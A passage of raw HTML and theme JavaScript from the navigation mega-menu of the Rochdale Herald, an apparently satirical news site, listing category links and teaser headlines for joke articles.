data-td_block_id="tdi_21" data-td_filter_value="51" href="https://rochdaleherald.co.uk/other/media/">Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_38" data-td_block_id="tdi_21" data-td_filter_value="1499" href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_39" data-td_block_id="tdi_21" data-td_filter_value="14" href="https://rochdaleherald.co.uk/other/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_40" data-td_block_id="tdi_21" data-td_filter_value="10" href="https://rochdaleherald.co.uk/other/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_41" data-td_block_id="tdi_21" data-td_filter_value="11251" href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_42" data-td_block_id="tdi_21" data-td_filter_value="12146" href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_43" data-td_block_id="tdi_21" data-td_filter_value="1990" href="https://rochdaleherald.co.uk/other/religion/">Religion</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_44" data-td_block_id="tdi_21" data-td_filter_value="13" href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_45" data-td_block_id="tdi_21" data-td_filter_value="683" href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_46" data-td_block_id="tdi_21" data-td_filter_value="432" href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_47" data-td_block_id="tdi_21" data-td_filter_value="58" href="https://rochdaleherald.co.uk/other/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_48" data-td_block_id="tdi_21" data-td_filter_value="12310" href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_49" data-td_block_id="tdi_21" data-td_filter_value="13031" href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_50" data-td_block_id="tdi_21" data-td_filter_value="684" href="https://rochdaleherald.co.uk/other/sport/football/">Football</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_51" data-td_block_id="tdi_21" data-td_filter_value="682" href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_52" data-td_block_id="tdi_21" data-td_filter_value="12396" href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" class="td-image-wrap " title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals"><img class="entry-thumb" src="[data-uri]" alt="" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/brexit/" class="td-post-category">Brexit</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" class="td-image-wrap " title="NHS Test and Trace Centre discovered on Venus"><img class="entry-thumb" src="[data-uri]" alt="" title="NHS Test and Trace Centre discovered on Venus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" title="NHS Test and Trace Centre discovered on Venus">NHS Test and Trace Centre discovered on Venus</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53"><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"675","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="td_block_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="39";block_tdi_53.header_color="";block_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="10";tdBlocksArray.push(block_tdi_53);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=723;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2354;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mariah Carey\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        